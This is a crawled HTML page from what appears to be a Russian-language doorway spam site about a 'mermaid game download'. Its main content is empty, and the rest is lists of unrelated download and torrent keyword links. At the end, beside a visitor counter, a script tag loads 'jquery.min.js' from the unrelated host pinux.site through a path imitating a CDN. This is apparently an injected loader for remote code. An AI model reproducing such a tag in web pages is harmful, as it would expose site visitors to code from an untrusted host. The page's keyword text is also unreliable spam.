

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fainochahk.bookdome.com/fi94gm-rusalka-igra-skachat.html
body_size: 1779
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Русалка игра скачать - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Русалка игра скачать</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-zayavka-na-finansirovanie-rashodov-obrazec.html">Заявка на финансирование расходов образец</a></li>
                                <li><a href="fi94gm-obrazec-akcept.html">Образец акцепт</a></li>
                                <li><a href="fi94gm-tekst-pesni-work-song-hozier.html">Текст песни work song hozier</a></li>
                                <li><a href="fi94gm-gost-kartridzhi.html">Гост картриджи</a></li>
                                <li><a href="fi94gm-aroma-skachat-besplatno-mp3.html">Aroma скачать бесплатно mp3</a></li>
                                <li><a href="fi94gm-htc-sensation-xe-skachat-proshivku.html">Htc sensation xe скачать прошивку</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-boevaya-fantastika-elektronnye-knigi.html">Боевая фантастика электронные книги</a></li>
                                            <li><a href="fi94gm-skachat-kartinku-baby-yagi.html">Скачать картинку бабы яги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-igra-moi-pitomcy-skachat.html">Игра мои питомцы скачать</a></li>
                                            <li><a href="fi94gm-asku-6-na-kompyuter-skachat-besplatno.html">Аську 6 на компьютер скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-hram-aleksandra-nevskogo-krasnodar-raspisanie.html">Храм александра невского краснодар расписание</a></li>
                                            <li><a href="fi94gm-gdz-9-klass-pashkovskaya-russkiy-yazyk.html">Гдз 9 класс пашковская русский язык</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-russkiy-yazyk-bez-zubrezhki.html">Русский язык без зубрежки</a></li>
                                            <li><a href="fi94gm-foto-pamela-anderson-torrent.html">Фото памела андерсон торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
